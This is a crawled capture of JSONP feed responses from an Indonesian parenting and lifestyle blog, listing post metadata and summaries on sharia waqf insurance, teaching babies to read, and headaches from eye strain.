Syariah, Investasi Dunia Akhirat Yang Paling Kekal dan Istimewa"},"summary":{"type":"text","$t":"\n\nSource by: Pixabay\n\n\n\nAssalamualaikum..\n\nHmm,\nsejujurnya rada berat ngomongin urusan hukum ekonomi syariah, karena di sini aku cuma bisa merangkum apa yang didengar dari pakarnya ya. *Sungkem dulu, meskipun tulisan sederhana semoga tetap bermanfaat, aamiin..\n\n\n\nJadi,\nkemarin lusa itu aku diundang untuk belajar bareng tentang apa itu wakaf. Kami diajari langsung oleh\u0026nbsp;bapak\nAzharuddin Lathif"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/2550829871532127314\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2019\/01\/wakaf-investasi-asuransi-syariah-dunia-akhirat.html#comment-form","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2550829871532127314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2550829871532127314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2019\/01\/wakaf-investasi-asuransi-syariah-dunia-akhirat.html","title":"Mengenal Wakaf Asuransi Syariah, Investasi Dunia Akhirat Yang Paling Kekal dan Istimewa"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCloDqRF8m7AI_7a_NTGTXrAleR9-5oDrxMxx52C3s_Wls-FwYm1Pn9olJILSn3DzOKbYrb5buoQweVMtyaCSusJTMeRynhrwVOrzgKd4gzPLcOjGf1LYLyLg200FydWDSK8meIDQEeOog\/s72-c\/Wakaf+Bekal+Dunia+Akhirat.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=304&max-results=1&callback=random_posts
body_size: 3539
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=304\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=303\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=305\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"304"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-8379884263491792443"},"published":{"$t":"2016-06-04T01:02:00.000+07:00"},"updated":{"$t":"2018-01-01T23:00:26.114+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BabyCanLearn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#BabyCanread"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anak hebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bayi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cara Mendidik Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cerita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"daya tangkap anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imajinasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solusi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Cara Mengajari Bayi dan Anak Senang Membaca"},"summary":{"type":"text","$t":"\n\n\n\nMengajari Bayi dan Anak Senang Membaca itu menjadi tantangan setiap orangtua.\n\n\n\nWeh, ngajarin anak kecil calistung?\u0026nbsp;Baca tulis hitung, emang?.... *lalu rame dengan argumentasi, hihi\n\n\n\nRasanya hampir semua orangtua tau hal ini. Metode belajar yang paling ngetrend di kalangan anak-anak usia dini. Kalau anak belum bisa baca-tulis-hitung, rasanya seperti ketinggalan jaman.\u0026nbsp;\n\n\n\nBahkan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/8379884263491792443\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2016\/06\/cara-mengajari-bayi-dan-anak-senang.html#comment-form","title":"18 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/8379884263491792443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/8379884263491792443"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2016\/06\/cara-mengajari-bayi-dan-anak-senang.html","title":"Cara Mengajari Bayi dan Anak Senang Membaca"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwFgkI2gTLwzOGcWtNuOOMrOMoqvTqj800ziQNXQPYaWh7xJc7DTwj0LT1Mhy6ewudZ0xdFurrl-I0Dr-L2gf1dGPqcwa4GCuaEO2G36608DImp3CsqYXvrlxjQS7JMGnSa9PgX1_v7fs\/s72-c\/PhotoGrid_1464066981171.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=414&max-results=1&callback=random_posts
body_size: 3501
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=414\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=413\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=415\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"414"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-7957163034764747436"},"published":{"$t":"2013-03-23T21:05:00.000+07:00"},"updated":{"$t":"2018-10-19T19:28:20.567+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cerita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solusi"}],"title":{"type":"text","$t":"Sering Sakit Kepala? Bisa Jadi dari Mata, Jangan Sepelekan.."},"summary":{"type":"text","$t":"\nSering sakit kepala? Coba cek kondisi mata anda. Bisa jadi dari sana penyebabnya. Mata yang lelah, kering, bisa menyebabkan syaraf terganggu.\u0026nbsp;Akibat mata terlalu lelah, daya manfaatnya jadi berkurang, bisa jadi anda malah memakai kacamata, tegang, pusing, dan bahkan dapat menyebabkan leher belakang terasa sakit. Ini yang saya alami.\n\n\n\n\n\n\n\n\n\nSuatu hari nekat ke dokter mata gara-gara hanya\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/7957163034764747436\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2013\/05\/jangan-sepelekan-mata-kita.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7957163034764747436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7957163034764747436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2013\/05\/jangan-sepelekan-mata-kita.html","title":"Sering Sakit Kepala? Bisa Jadi dari Mata, Jangan Sepelekan.."}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXj8AAiujPDrskNQ7GLzPi3_Vk0XiQWFTLzF4EgPsVuriG0-y4EGX9G5vJ_TFXgDoODwbCZjTVTk6LHo0WOLktvaLLpRojoLL1ouTrWKPRY1i2XGAIU7bafMEIOSrX4GjZxQXI3cPgEaJL\/s72-c\/eye.png","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=411&max-results=1&callback=random_posts
body_size: 3506
content:
// API callback
